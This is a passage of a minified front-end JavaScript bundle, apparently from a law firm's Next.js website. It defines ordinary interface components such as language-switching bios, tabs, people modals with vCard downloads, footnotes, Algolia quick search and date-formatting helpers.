0:e4.renderToString((0,g.Pj)((0,m.ZP)(l))):l),N(n),p&&p(t)},[C,I,JSON.stringify(null==u?void 0:u[0])]),(0,r.useEffect)(()=>{var e,n,t,l;let i=(null==w?void 0:w.html)?null==w?void 0:null===(e=w.html)||void 0===e?void 0:e.split(/(<\/p>|<\/ol>|<\/ul>)/):null,r=(null==w?void 0:w.paragraphLimit)===0||2*(null!==(t=null==w?void 0:w.paragraphLimit)&&void 0!==t?t:2)+1===(null==i?void 0:i.length)?null==i?void 0:i.length:2*(null!==(l=null==w?void 0:w.paragraphLimit)&&void 0!==l?l:2);T(null==i?void 0:null===(n=i.slice(0,r))||void 0===n?void 0:n.join("")),f&&f(!1)},[w]),(0,r.useEffect)(()=>{let e=(0,e5.getCookie)("region");e?(e&&O(e),"deutsch"!==I&&("germany"===e||"germany"===S)&&L("deutsch")):setTimeout(()=>{let e=!S&&(0,e5.getCookie)("region");e&&O(e),"deutsch"!==I&&("germany"===e||"germany"===S)&&L("deutsch")},2e3)},[]),(0,i.jsxs)("div",{className:"show-more",children:[(null==u?void 0:u.length)>1&&(0,i.jsxs)("div",{className:"show-more__language-wrapper",children:[u.filter(e=>{let{language:n}=e;return"english"!==n}).map(e=>{let{language:n,languageCode:t}=e;return(0,i.jsxs)(r.Fragment,{children:[(0,i.jsx)("button",{id:t&&"bio-btn-".concat(t),className:"show-more__language-button ".concat(n===I?"show-more__language-button--active":""),disabled:n===I,onClick:()=>{var e,l;null===(l=window)||void 0===l||null===(e=l.history)||void 0===e||e.replaceState(null,null,"?language=".concat(t)),(0,e5.setCookie)("profile_lang",n),f&&f(!0),L(n),E(t)},type:"button",children:n}),(0,i.jsx)("span",{children:" | "})]},"show-more-language-".concat(n,"-").concat(Date.now()))}),(0,i.jsx)("button",{id:"bio-btn-en",className:"show-more__language-button ".concat("english"===I?"show-more__language-button--active":""),disabled:"english"===I,onClick:()=>{var e,n;null===(n=window)||void 0===n||null===(e=n.history)||void 0===e||e.replaceState(null,null,"?language=en"),(0,e5.setCookie)("profile_lang","english"),L("english"),E("en")},type:"button",children:"English"})]}),(null==w?void 0:w.html)&&(0,i.jsx)(g.Dy,{htmlString:x?k:null==w?void 0:w.html,variant:v}),(null==w?void 0:null===(t=w.components)||void 0===t?void 0:t.above)&&w.components.above(),!x&&(null==w?void 0:null===(l=w.components)||void 0===l?void 0:l.below)&&w.components.below(),((null==k?void 0:k.trim())&&(null==w?void 0:null===(a=w.html)||void 0===a?void 0:a.trim())&&(null==k?void 0:null===(o=k.trim())||void 0===o?void 0:o.length)!==(null==w?void 0:null===(c=w.html)||void 0===c?void 0:null===(s=c.trim())||void 0===s?void 0:s.length)||(null==w?void 0:null===(d=w.components)||void 0===d?void 0:d.below))&&(0,i.jsx)("button",{className:"show-more__trim-button",onClick:()=>b(e=>!e),type:"button",children:x?"Show More":"Show Less"})]})});e3.propTypes={content:o().arrayOf(o().shape({html:o().string,language:o().string,paragraphLimit:o().number,components:o().shape({above:o().func,below:o().func})})),variant:o().string,currentLanguage:o().string,setCurrentLanguage:o().func};var e6=e3;t(8497),t(6651),t(5906),t(2953);let e8=["LinkedIn","Facebook","YouTube"],e7=e=>{let{label:n=null,socialIconLinks:t=[]}=e;return(0,i.jsxs)("div",{className:"social-media-links",children:[n&&(0,i.jsx)("small",{className:"social-media-links__title",children:n}),(0,i.jsx)("ul",{className:"social-media-links__list",children:(null==t?void 0:t.length)>0&&(null==t?void 0:t.map((e,n)=>{let{link:t,icon:l}=e;return t?(0,i.jsx)("li",{className:"social-media-links__item",children:(0,i.jsx)(ey,{link:t,"aria-label":"Morrison Foerster ".concat(e8[n]," >"),children:(0,i.jsx)(np,{name:l,decorative:!0})})},n):null}))})]})};e7.propTypes={label:o().string,socialIconLinks:o().instanceOf(Array)};var e9=e7;t(2343);let ne=e=>{let{borderVariant:n="gray",cellVariant:t="white",headerVariant:l="white",source:r=""}=e;return r?(0,i.jsx)("div",{className:h()("table-container","table-container--border-".concat(n),"table-container--cell-".concat(t),"table-container--header-".concat(l)),children:(0,i.jsx)(na,{dangerouslySet:r,tag:"div"})}):null};ne.propTypes={borderVariant:o().string,cellVariant:o().string,headerVariant:o().string,source:o().string};var nn=ne;t(3475),o().node,o().string,o().string,o().node,o().node,o().arrayOf(o().string),o().node,o().arrayOf(o().shape({link:o().shape({title:o().string,url:o().string}),linkImage:o().shape({altText:o().string,imageTitle:o().string,image:o().shape({height:o().number,url:o().string,width:o().number})})})),o().node,o().node,o().shape({columnCount:o().number,links:o().arrayOf(o().shape({link:o().shape({hashUrl:o().string,title:o().string,url:o().string}),title:o().string})),variant:o().string}),o().shape({columnCount:o().number,links:o().arrayOf(o().shape({link:o().shape({hashUrl:o().string,title:o().string,url:o().string}),title:o().string})),variant:o().string}),o().string,o().node,o().instanceOf(Array),o().shape({despcription:o().string}),t(9229);let nt=e=>{let{children:n=null,id:t=null,label:l=""}=e;return(0,i.jsx)("div",{"data-tab-label":l,"data-tav-id":t,className:"tab-container",children:n})};nt.propTypes={children:o().node,id:o().string,label:o().string};let nl=e=>{let{id:n="",children:t=null}=e,[l,a]=(0,r.useState)(0),[o,s]=(0,r.useState)(null),c="tabs-".concat(n),u=[],p=[],m=eK("tablet"),g=null,_=null,f=null,x=null,b=0;for(let e=0;e<(null==t?void 0:t.length);e+=1){var y,j,w;let n=t[e];p.push(n),u.push({id:(null==n?void 0:null===(y=n.props)||void 0===y?void 0:y.id.toLowerCase().replace(/[,.\s+]/g,"-"))||"".concat(c,"-tab").concat(b),childIndex:b,label:(null==n?void 0:null===(j=n.props)||void 0===j?void 0:j.label)||(null==n?void 0:null===(w=n.props)||void 0===w?void 0:w.id)||"Tab ".concat(e)}),b+=1}(0,r.useEffect)(()=>{g=document.getElementById(c);{var e;let n=null===(e=window)||void 0===e?void 0:e.location.hash;if(n){let e=null==g?void 0:g.querySelector(n),t=parseInt(null==e?void 0:e.getAttribute("data-child-index"));t&&a(t),(t||0===t)&&s(t)}}f=null==(_=null==g?void 0:g.getElementsByClassName("tabs-container__nav-bar__nav-item"))?void 0:_[l],x=null==g?void 0:g.getElementsByClassName("tabs-container__content-container__tab-wrapper");for(let e=0;e<(null==_?void 0:_.length);e+=1){let n=_[e];null==n||n.addEventListener("click",e=>{var t,l,i,r,a,o,s,c,d,u,v;null==f||f.setAttribute("aria-selected","false"),null==e||null===(t=e.target)||void 0===t||t.setAttribute("aria-selected","true"),null==f||f.setAttribute("tabindex","-1"),null==e||null===(l=e.target)||void 0===l||l.setAttribute("tabindex","0"),null==x||null===(r=x[null==f?void 0:null===(a=f.dataset)||void 0===a?void 0:a.childIndex])||void 0===r||null===(i=r.classList)||void 0===i||i.remove("active"),null==x||null===(s=x[null===(d=e.target)||void 0===d?void 0:null===(c=d.dataset)||void 0===c?void 0:c.childIndex])||void 0===s||null===(o=s.classList)||void 0===o||o.add("active"),f=null==e?void 0:e.target,n.id&&(null===(v=window)||void 0===v||null===(u=v.history)||void 0===u||u.replaceState(null,null,"#".concat(n.id)))})}});let N=e=>{var n,t;let l=document.activeElement;if("ArrowRight"===e.key||"ArrowDown"===e.key){e.preventDefault();let n=l.nextElementSibling;null!==n&&n.focus()}else if("ArrowLeft"===e.key||"ArrowUp"===e.key){e.preventDefault();let n=l.previousElementSibling;null!==n&&n.focus()}else"Home"===e.key?document.getElementById(null===(n=u[0])||void 0===n?void 0:n.id).focus():"End"===e.key&&document.getElementById(null===(t=u[u.length-1])||void 0===t?void 0:t.id).focus()};return(0,i.jsxs)("div",{id:c,className:"tabs-container",children:[m&&(0,i.jsxs)("div",{className:"desktop",children:[(null==u?void 0:u.length)>0&&(0,i.jsx)("div",{className:"tabs-container__nav-bar",role:"tablist","aria-labelledby":"section-title-".concat(n),children:null==u?void 0:u.map((e,t)=>(0,i.jsx)("button",{id:null==e?void 0:e.id,"data-child-index":null==e?void 0:e.childIndex,className:"tabs-container__nav-bar__nav-item",type:"button",role:"tab","aria-selected":t===l,"aria-controls":"tabpanel-".concat((null==e?void 0:e.id)?null==e?void 0:e.id:n),tabIndex:t===l?"0":"-1",onKeyDown:N,children:(0,i.jsx)(na,{dangerouslySet:null==e?void 0:e.label})},"tab-button-".concat(Date.now(),"-").concat(t,"-").concat(Math.random())))}),(null==p?void 0:p.length)>0&&(0,i.jsx)("div",{className:"tabs-container__content-container",children:null==p?void 0:p.map((e,t)=>{var r;return(0,i.jsx)("div",{className:h()("tabs-container__content-container__tab-wrapper",t===l?"active":""),id:"tabpanel-".concat(n,"-").concat(t),"aria-labelledby":null===(r=u[t])||void 0===r?void 0:r.id,role:"tabpanel",tabIndex:"0",children:e},"tab-child-".concat(Date.now(),"-").concat(t))})})]}),(null==u?void 0:u.length)>0&&!m&&(0,i.jsx)("div",{className:"mobile",children:(0,i.jsx)(v,{variant:"tabs",autoClose:!0,children:null==u?void 0:u.map((e,n)=>{var l,r;return(0,i.jsx)(d,{title:null==e?void 0:e.label,id:"".concat(e.id),open:n===o,dataChildIndex:n,children:null==t?void 0:null===(r=t[null==e?void 0:e.childIndex])||void 0===r?void 0:null===(l=r.props)||void 0===l?void 0:l.children},"tab-accordion-".concat(n,"-").concat(Math.random()))})})})]})};nl.propTypes={children:o().node,id:o().string};var ni=nl;t(7992);let nr=e=>{let{tag:n="div",variant:t=null,children:l=null,dangerouslySet:r=null}=e,a={p:e=>{let{content:n,displayAs:t}=e;return(0,i.jsx)("p",{className:h()(t),children:n})},div:e=>{let{content:n,displayAs:t}=e;return(0,i.jsx)("div",{className:h()("dangerously-set-container",t),children:n})},span:e=>{let{content:n,displayAs:t}=e;return(0,i.jsx)("span",{className:h()(t),children:n})},small:e=>{let{content:n,displayAs:t}=e;return(0,i.jsx)("small",{className:h()(t),children:n})},mark:e=>{let{content:n,displayAs:t}=e;return(0,i.jsx)("mark",{className:h()(t),children:n})},code:e=>{let{content:n,displayAs:t}=e;return(0,i.jsx)("code",{className:h()(t),children:n})},kbd:e=>{let{content:n,displayAs:t}=e;return(0,i.jsx)("kbd",{className:h()(t),children:n})},pre:e=>{let{content:n,displayAs:t}=e;return(0,i.jsx)("pre",{className:h()(t),children:n})},sub:e=>{let{content:n,displayAs:t}=e;return(0,i.jsx)("sub",{className:h()(t),children:n})},sup:e=>{let{content:n,displayAs:t}=e;return(0,i.jsx)("sup",{className:h()(t),children:n})},strong:e=>{let{content:n,displayAs:t}=e;return(0,i.jsx)("strong",{className:h()(t),children:n})},b:e=>{let{content:n,displayAs:t}=e;return(0,i.jsx)("b",{className:h()(t),children:n})},em:e=>{let{content:n,displayAs:t}=e;return(0,i.jsx)("em",{className:h()(t),children:n})}};return a[n]?a[n]({content:r&&"string"==typeof r?(0,m.ZP)(r):l,displayAs:t}):null};nr.propTypes={children:o().node,dangerouslySet:o().string,tag:o().string,variant:o().string};var na=nr;t(2534);let no=e=>{var n,t,l;let{addresses:a,bio:o=null,email:s=null,firstName:c,fullScreen:d=!1,lastName:u,location:v=null,modalId:p,name:m=null,parentStateFunction:g=!1,phones:_=null,practices:f=[],profileLink:x=null,show:b=!1,title:y,trigger:j=null,url:w=null}=e,N=p||"modal-".concat(Date.now()),[k,T]=(0,r.useState)(b);function S(){g&&g(!k),T(!k)}function O(e){null==e||e.classList.add("people-modal-container--deactivated"),setTimeout(()=>{g?g(!1):T(!1)},500)}Array.isArray(s)||(s=[s]);let C=e=>{let{name:n}=e;return n?(0,i.jsx)("p",{className:"people-modal-container__content__person-info__contact-info__name",children:n}):null};return(0,i.jsxs)(i.Fragment,{children:[j&&(0,i.jsx)("span",{role:"button",tabIndex:"0",onKeyPress:()=>S(),onClick:()=>S(),children:j}),(0,i.jsx)("div",{id:N,className:h()("people-modal-container",d?"people-modal-container--full":"",k?"people-modal-container--active":""),onClick:e=>{e.target.matches(".people-modal-container")&&O(e.target)},onKeyDown:e=>{e.target.matches(".people-modal-container")&&O(e.target)},role:"button",tabIndex:0,children:(0,i.jsxs)("div",{className:"people-modal-container__content",children:[o&&(0,i.jsx)("div",{className:"people-modal-container__content__bio",dangerouslySetInnerHTML:{__html:o}}),x&&(0,i.jsx)(ey,{color:"primary-blue",link:{title:"Read More \xbb",url:x}}),(0,i.jsxs)("div",{className:"people-modal-container__content__person-info",children:[(0,i.jsxs)("span",{className:"people-modal-container__content__person-info__contact-info",children:[x?m&&(0,i.jsx)(ey,{color:"primary-blue",link:{title:m,url:x},children:(0,i.jsx)(C,{name:m})}):m&&(0,i.jsx)(C,{name:m}),s&&(0,i.jsx)("span",{className:"people-modal-container__content__person-info__contact-info__email",children:(0,i.jsx)(ey,{color:"primary-blue",link:{title:s[0],url:"mailto:".concat(s[0])}})}),(v||(null==_?void 0:null===(n=_.find(e=>(null==e?void 0:e.type)==="office"||(null==e?void 0:e.type)==="business"))||void 0===n?void 0:n.number))&&(0,i.jsxs)("p",{className:"people-modal-container__content__person-info__contact-info__location-and-phone",children:[v,v&&(null==_?void 0:null===(t=_.find(e=>(null==e?void 0:e.type)==="office"||(null==e?void 0:e.type)==="business"))||void 0===t?void 0:t.number)?", ":"",null==_?void 0:null===(l=_.find(e=>(null==e?void 0:e.type)==="office"||(null==e?void 0:e.type)==="business"))||void 0===l?void 0:l.number]}),(0,i.jsx)("span",{className:"people-modal-container__content__person-info__contact-info__download-vcard",tabIndex:0,onClick:()=>{eq({name:m,nameObj:{firstName:c,lastName:u},phone:null==_?void 0:_.map(e=>{var n;return{title:null!==(n=null==e?void 0:e.number)&&void 0!==n?n:null,type:null==e?void 0:e.type}}),addresses:a,email:s.map(e=>({title:e})),title:y,url:w})},onKeyDown:()=>{var e;eq({name:m,nameObj:{firstName:c,lastName:u},phone:null===(e=_.filter(e=>(null==e?void 0:e.type)==="business"||(null==e?void 0:e.type)==="office"))||void 0===e?void 0:e.map(e=>{var n;return{title:null!==(n=null==e?void 0:e.number)&&void 0!==n?n:null}}),addresses:a,email:s.map(e=>({title:e})),title:y})},title:"Download vCard",role:"button",children:"Download vCard"})]}),(null==f?void 0:f.length)>0&&(0,i.jsxs)("span",{className:"people-modal-container__content__person-info__practices",children:[(0,i.jsx)("strong",{children:"Primary Practices"}),(null==f?void 0:f.length)>0&&f.map(e=>e?(0,i.jsx)("span",{children:(0,i.jsx)(ey,{color:"primary-blue",link:{title:null==e?void 0:e.name,url:null==e?void 0:e.url}})},null==e?void 0:e.name):null)]})]}),(0,i.jsx)("button",{type:"button",onClick:e=>{O(e.target.parentNode.parentNode)},className:"people-modal-container__content__close-button",children:"Close"})]})})]})};no.propTypes={bio:o().string,email:o().string,fullScreen:o().bool,location:o().string,modalId:o().string,name:o().string,parentStateFunction:o().oneOfType([o().func,o().bool]),phones:o().arrayOf(o().shape({number:o().string,type:o().oneOf(["fax","office","mobile","business","mobile2"])})),practices:o().arrayOf(o().shape({name:o().string,url:o().string})),profileLink:o().string,show:o().bool,trigger:o().oneOfType([o().arrayOf(o().object),o().object]),url:o().string};var ns=no;o().node,o().string,o().string,o().string,o().string;let nc=e=>{let{children:n=null,ariaLabel:t="Print this page"}=e;return(0,i.jsx)("button",{"aria-label":t,className:"share-links__custom-button",onClick:e=>{e.preventDefault(),document.execCommand("print",!1,null)||window.print()},type:"button",children:n})};nc.propTypes={children:o().node,ariaLabel:o().string};var nd=nc;t(5283),o().node,o().string,t(9864);var nu=()=>{let[e,n]=(0,r.useState)(!1);function t(){var e,n;let t=null===(n=document)||void 0===n?void 0:null===(e=n.getElementById("preview-nav-url"))||void 0===e?void 0:e.value;window.location.href="".concat(window.location.origin,"/api/preview?redirect=").concat(t)}return(0,i.jsxs)("div",{className:"preview-nav",children:[(0,i.jsxs)("div",{className:h()("preview-nav__controls",e?"preview-nav__controls--active":""),children:[(0,i.jsx)("input",{id:"preview-nav-url",className:"preview-nav__controls__url",type:"text",placeholder:"/relative/page/path",onKeyDown:e=>{"Enter"===e.key&&t()}}),(0,i.jsx)("button",{type:"button",className:"preview-nav__controls__refresh",onClick:()=>void window.location.reload(!0),children:"Refresh"}),(0,i.jsx)("button",{type:"button",className:"preview-nav__controls__navigate",onClick:()=>t(),children:"Navigate"})]}),(0,i.jsx)("button",{type:"button",className:h()("preview-nav__toggle",e?"preview-nav__toggle--active":""),onClick:()=>n(!e),children:"Preview Menu"})]})};t(9581);let nv=e=>{let{name:n=null,size:t=null,color:l=null,decorative:r=!1}=e;return(0,i.jsx)("span",{...r?{"aria-hidden":!0}:{"aria-label":n,role:"img"},className:h()("icon","icon-".concat(n),l?"icon--".concat(l):""),style:{...t&&{fontSize:"".concat(t,"px")}}})};nv.propTypes={name:o().string,size:o().oneOfType([o().string,o().number]),color:o().string,decorative:o().bool};var np=nv;t(6182);let nh=e=>{let{footnotes:n=[]}=e;return(null==n?void 0:n.length)>0?(0,i.jsxs)("div",{className:"footnotes-container",children:[(0,i.jsx)("hr",{className:"footnotes-container__bordr"}),null==n?void 0:n.map((e,n)=>(null==e?void 0:e.content)?(0,i.jsxs)("div",{id:null==e?void 0:e.id,className:"footnotes-container__footnote",children:[(0,i.jsxs)("a",{href:"#".concat(null==e?void 0:e.anchor),children:["[",n+1,"]"]}),(0,i.jsx)("span",{children:e.content})]},"footnote-".concat(Date.now(),"-").concat(n)):null)]}):null};nh.propTypes={footnotes:o().arrayOf(o().shape({anchor:o().string,content:o().node,id:o().string}))};var nm=nh;t(1729),o().string,o().string,o().shape({id:o().string,name:o().string,profile_image_url:o().string,username:o().string}),o().number,o().string,o().string,o().string,t(9598),o().arrayOf(o().shape({listType:o().oneOf(["ul","ol-numeric","ol-alpha","none"]),title:o().string,items:o().arrayOf(o().shape({title:o().string,link:o().shape({title:o().string,url:o().string,hashUrl:o().string,target:o().string})}))})),t(7228),t(3398),t(1291),o().string,o().arrayOf(o().shape({name:o().string,id:o().string})),o().arrayOf(o().shape({name:o().string,judge:o().string,startDate:o().string,endDate:o().string,docURL:o().string,decision:o().shape({name:o().string,id:o().string})})),o().arrayOf(o().shape({name:o().string,id:o().string})),o().number,o().arrayOf(o().shape({name:o().string,displayName:o().string,image:o().shape({url:o().string,width:o().number,height:o().number}),title:o().string,location:o().string,phone:o().arrayOf(o().shape({number:o().string,extension:o().string})),email:o().arrayOf(o().string),link:o().shape({title:o().string,url:o().string,hashUrl:o().string,target:o().string})})),o().number,t(8890),o().shape({altText:o().string,image:o().shape({height:o().number,url:o().string,width:o().number}),layout:o().string,objectFit:o().string}),o().string,o().string,o().string,o().arrayOf(o().shape({name:o().string,title:o().string,quote:o().string,image:o().shape({url:o().string})})),o().number,t(2237),t(2564);var ng=t(5504),n_=t(718),nf=t(9698),nx=t(7827),nb=t(7514),ny=t(8809);let nj=(0,nb.x)("32K1SAF5HC","c30516a01e9b4246495ef6dcbb2eb6b8"),nw={...nj,search:e=>new Promise(n=>{l&&clearTimeout(l),l=setTimeout(()=>{n(nj.search(e))},200)})},nN=e=>{let n=(0,r.useRef)(null),l=(0,r.useRef)(null);return(0,r.useEffect)(()=>{if(n.current)return l.current=(0,ny.H)({...e,container:n.current,classNames:{...e.classNames},renderer:{createElement:r.createElement,Fragment:r.Fragment,render(e,n){let{createRoot:l}=t(7029);n._reactRoot||(n._reactRoot=l(n)),n._reactRoot.render(e)}},shouldPanelOpen(e){let{state:n}=e;return n.query.length>0},onStateChange(t){var l,i,r;null===(i=n.current)||void 0===i||null===(l=i.querySelector("form"))||void 0===l||l.toggleAttribute("data-autocomplete-has-value",!!t.state.query),null===(r=e.onStateChange)||void 0===r||r.call(e,t)}}),()=>{l.current.destroy()}},[e]),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{ref:n,onBlur:()=>{var e;return null===(e=l.current)||void 0===e?void 0:e.setIsOpen(!1)}}),(e.collapsible||e.nestedInMenu)&&(0,i.jsx)("div",{className:"quick-search__form__link",children:(0,i.jsx)("div",{className:"quick-search__form__link__icon",children:(0,i.jsx)(np,{name:"search",size:"20"})})})]})};var nk=e=>{let{isGlobal:n,indexName:t,collapsible:l,classNames:a,placeholder:o,nestedInMenu:s,isPeopleSearch:c=!1,isCareers:d}=e,u=(0,ea.useRouter)(),v=window.location.origin.includes("deploy-preview")?"https://deploy-preview-1537--mofo-development.netlify.app/":"https://www.mofo.com",p=r.useMemo(()=>d?v:"",[d]),{setIndexUiState:h}=(0,n_.b)(),{query:m}=(0,nf.l)(),{refine:g}=(0,nx.n)(),_=(0,r.useMemo)(()=>!l&&!s,[l,s]),f=(0,r.useMemo)(()=>({query:_?m:""}),[m]),x=(0,r.useCallback)(e=>{let{state:t}=e,l=u.asPath.startsWith("/search");if(n&&!l)return u.push("".concat(p,"/search?q=").concat(t.query));h({query:t.name?t.name:t.query,page:0}),g()},[c,d,u,p]),b=(0,r.useMemo)(()=>[(0,ng.P)({indexName:t,searchClient:nw,debounceTime:200,getSearchParams:()=>({hitsPerPage:5,queryType:"prefixLast",removeWordsIfNoResults:"allOptional"}),transformSource(e){let{source:n}=e;return{...n,getSuggestions:e=>e.state.query?n.getSuggestions(e):[],getItemUrl(e){let{item:n}=e;return c?n.url:"/search?q=".concat(n.query)},onSelect(e){let{item:n}=e;return c?u.push(n.url):d?u.push("".concat(p,"/search?q=").concat(n.query)):void x({state:n})},templates:{...n.templates,item(e){let{item:n,components:t}=e;return c?(0,i.jsx)("div",{className:"aa-ItemContent",children:(0,i.jsx)("div",{className:"aa-ItemTitle",children:(0,i.jsx)(t.Highlight,{hit:n,attribute:"name"})})}):(0,i.jsx)("div",{className:"aa-ItemContent",children:(0,i.jsx)("div",{className:"aa-ItemTitle",children:(0,i.jsx)(t.ReverseHighlight,{hit:n,attribute:"query"})})})}}}}})],[u.isReady]),y=(0,r.useCallback)(()=>h(e=>({...e,query:""})),[]);return(0,i.jsx)(nN,{isPeopleSearch:c,nestedInMenu:s,placeholder:o,onSubmit:x,classNames:a,plugins:b,initialState:f,onReset:y,collapsible:l,detachedMediaQuery:"none"})};o().string,o().func,o().string,o().func,o().string,o().func,o().string.isRequired,o().bool,o().node,o().func,t(9338),t(6178)},7916:function(e,n){"use strict";n.default={contentstack:{accordion:"sections_accordion",cards:"sections_cards",latest:"sections_latest",library:"sections_library",list:"sections_lists",media:"sections_media",mosaic:"sections_mosaic",officeCards:"sections_office_cards_modal",offices:"sections_offices",peopleCardModal:"sections_people_cards_modal",patentTracker:"sections_ndcal_patent_tracker",practices:"sections_practices",customPractices:"sections_custom_practices",privacyLibrary:"sections_privacy_library",quoteCard:"sections_quote_cards_modal",richText:"sections_rich_text",search:"sections_search",survey:"sections_survey"},accordion:"accordion",survey:"survey",customPractices:"custom_practices",cards:{articleCard:{default:"article-cards",iconDate:"article-cards-icon-date",img:"article-cards-img",horizontal:"horizontal-article-card"},flipCard:"flip-cards",linkCard:{basic:"link-cards-basic",basicImage:"link-cards-basic-image",basicAlternate:"link-cards-basic-alternate",careerImg:"link-cards-career-with-image",img:"link-cards-img",detailed:"link-cards-detailed",detailedWithCategory:"link-cards-detail-cat",smallThumb:"link-cards-sm-thumb"},locationCard:"location-cards",profileCard:{mini:"profile-cards-mini",miniIcons:"profile-cards-mini-icon",detailed:"profile-cards-detailed"},profileOverlayCard:"profile-overlay-cards",promotionCard:"promotion-cards",twitterCard:"twitter-cards"},latest:"latest",library:"library",list:"list",media:"media",mosaic:"mosaic",offices:"offices",patentTracker:"patent-tracker",peopleCardModal:"people-card-modal",practices:"practices",privacyLibrary:"privacy-library",quoteCard:"quote-cards-modal",richText:"rich-text",search:{type:"sections-search",siteSearch:"site-search",filterSearch:"filter-search",termSearch:"term-search"}}},470:function(e,n,t){"use strict";t(7916)},8654:function(e,n,t){"use strict";let l;t.d(n,{f_:function(){return $},Dy:function(){return ec},RichTextEmbedTypes:function(){return Q},PO:function(){return eD},Qx:function(){return eA},hZ:function(){return eU},YO:function(){return eM},Mr:function(){return eF},Ds:function(){return eq},mZ:function(){return eB},O1:function(){return eV},Ck:function(){return eW},jl:function(){return eZ},Pj:function(){return eK},jd:function(){return G},Hq:function(){return H},fL:function(){return ez},tm:function(){return K}});var i=t(7916);let{contentstack:r}={contentstack:{photo:"link-cards-photo",basic:"link-cards-basic"}};t(4406);var a=t(2322),o=t(2784);t(8090);var s=t(3904);let{cards:c}=i.default,{articleCard:d,flipCard:u,linkCard:v,profileCard:p,promotionCard:h}=c,{cards:m}=i.default,{articleCard:g,profileCard:_,promotionCard:f}=m;t(470);let{cards:x}=i.default,{locationCard:b}=x,{contentstack:y}=i.default,{accordion:j,cards:w,latest:N,library:k,list:T,media:S,mosaic:O,officeCards:C,offices:E,patentTracker:I,peopleCardModal:L,practices:P,customPractices:M,privacyLibrary:R,quoteCard:D,richText:A,search:U,survey:F}=y;var q=t(3398),B=t(1291),z=t(2391),Z=t.n(z);let V=(e,n)=>e.length>10?Z()(e,n,"dd MMM yyyy"):(0,q.Z)((0,B.Z)(e),"dd MMM yyyy");var H=e=>{let{startDate:n,endDate:t,isCard:l=!1,timeZone:i=null,abbreviation:r=null,displayDate:a=null,identifier:o=null}=e;if(!n&&!t)return null;i||(i="US/Pacific");let s=null;try{if(l){let e=n&&(null==n?void 0:n.length)>=10&&/^\d{4}-\d{2}-\d{2}$/.test(n.substring(0,10))?(0,q.Z)((0,B.Z)(n.substring(0,10)),"dd MMM yyyy"):(null==n?void 0:n.length)>0&&!/^\d{4}-\d{2}-\d{2}$/.test(n.substring(0,10))?"".concat(n):null,l=t&&(null==t?void 0:t.length)>=10&&/^\d{4}-\d{2}-\d{2}$/.test(t.substring(0,10))?(0,q.Z)((0,B.Z)(t.substring(0,10)),"dd MMM yyyy"):(null==t?void 0:t.length)>0&&!/^\d{4}-\d{2}-\d{2}$/.test(t.substring(0,10))?"".concat(t):null;a&&(null==a?void 0:a.length)>0?s=a.replace(/(<([^>]+)>)/gi," "):(e||l)&&(s=e!==l&&l?"".concat(e," - ").concat(l):e)}else{let e=n&&(null==n?void 0:n.length)>=10&&/^\d{4}-\d{2}-\d{2}$/.test(n.substring(0,10))?V(n,i):null,l=t&&(null==t?void 0:t.length)>=10&&/^\d{4}-\d{2}-\d{2}$/.test(t.substring(0,10))?V(t,i):null;if(a&&(null==a?void 0:a.length)>0)s=a.replace(/(<([^>]+)>)/gi," ");else if(e||l){let a=Z()(new Date(t||n),i,"zzz"),o=a.indexOf("GMT")>-1?r&&r.length>0?"".concat(r):"".concat(i," (").concat(a,")"):"".concat(a);e===l?s=n&&t?"".concat(Z()(new Date(n),i,"dd MMM yyyy p")," - ").concat(Z()(new Date(t),i,"p")," ").concat(o):null:n&&t?s="".concat(Z()(new Date(n),i,"dd MMM yyyy")," - ").concat(Z()(new Date(t),i,"dd MMM yyyy")):n&&!t&&(s=e)}}return s}catch(e){return console.log("parseTimeData error",e),null}},K=e=>{var n,t,l;return"string"!=typeof e||"<p></p>"===e||(null==e?void 0:null===(l=e.match(/(?:<p>)([\S\s]*)(?=<\/p>$)/))||void 0===l?void 0:null===(t=l[1])||void 0===t?void 0:null===(n=t.trim())||void 0===n?void 0:n.length)===0?null:e},G=e=>e&&(null==e?void 0:e.length)>0&&(null==e?void 0:e.map(e=>{var n,t,l,i,r,a,o,s;let c=null==e?void 0:null===(t=e.button)||void 0===t?void 0:null===(n=t[0])||void 0===n?void 0:n.url,d=null==e?void 0:null===(i=e.button)||void 0===i?void 0:null===(l=i[0])||void 0===l?void 0:l.button_text,u=(null==e?void 0:e.dropdowncat)&&(null==e?void 0:null===(r=e.dropdowncat)||void 0===r?void 0:r.length)&&(null==e?void 0:null===(a=e.dropdowncat)||void 0===a?void 0:a.map(e=>({url:"".concat(c,"/").concat(null==e?void 0:e.topic_id),text:(null==e?void 0:e.title)||null}))),v=(null==e?void 0:e.drop_down)&&(null==e?void 0:null===(o=e.drop_down)||void 0===o?void 0:o.length)&&(null==e?void 0:null===(s=e.drop_down)||void 0===s?void 0:s.map(e=>{var n;return{url:(null==e?void 0:e.url)||null,text:(null==e?void 0:null===(n=e.display_title)||void 0===n?void 0:n.description)||(null==e?void 0:e.button_text)||null}}));return{url:c||null,dropdown:u||v||null,text:d||null,modal:(null==e?void 0:e.modal)||null}}))||[];let W={capabilities:{contentTypeUid:"practices"},events:{contentTypeUid:"resources_events",isCached:!0},insights:{contentTypeUid:"resources_insights",isCached:!0},news:{contentTypeUid:"resources_news",isCached:!0},page:{contentTypeUid:"pages"},corporateHomepage:{contentTypeUid:"corporate_homepage"},people:{contentTypeUid:"people"},podcasts:{contentTypeUid:"resources_podcasts",isCached:!0},practices:{contentTypeUid:"practices",isCached:!0},"privacy-library":{contentTypeUid:"privacy_library"},"video-audio":{contentTypeUid:"resources_video_audio",isCached:!0},"case-studies":{contentTypeUid:"resources_case_studies",isCached:!0},ndcal:{contentTypeUid:"judge"}};Object.values(W).map(e=>{let{contentTypeUid:n}=e;return n});var $={insights:{title:"Resource Type",name:"insights",field:"resourcePublicationTypes",contentTypeUid:"publication_types",sourceId:"resources_insights"},newsTypes:{title:"Resource Type",name:"newsTypes",field:"resourceNewsTypes",contentTypeUid:"news_types",sourceId:"resources_news"},caseStudiesTypes:{title:"Resource Type",name:"caseStudiesTypes",field:"resourceCaseStudiesTypes",contentTypeUid:"case_studies_type",sourceId:"resources_case_studies"},eventsType:{title:"Resource Type",name:"eventTypes",field:"resourceEventTypes",contentTypeUid:"event_types",sourceId:"resources_events"},podcastTypes:{title:"Resource Type",name:"podcastTypes",field:"resourcePodcastTypes",contentTypeUid:"podcast_type",sourceId:"resources_podcasts"},videoAudioType:{title:"Resource Type",name:"videoAudioType",field:"resourceVideoAudioType",contentTypeUid:"video_audio_type",sourceId:"resources_video_audio"},practice:{title:"Practices",name:"practice",field:"resourcePractice",contentTypeUid:"practice_types"},industry:{title:"Industries + 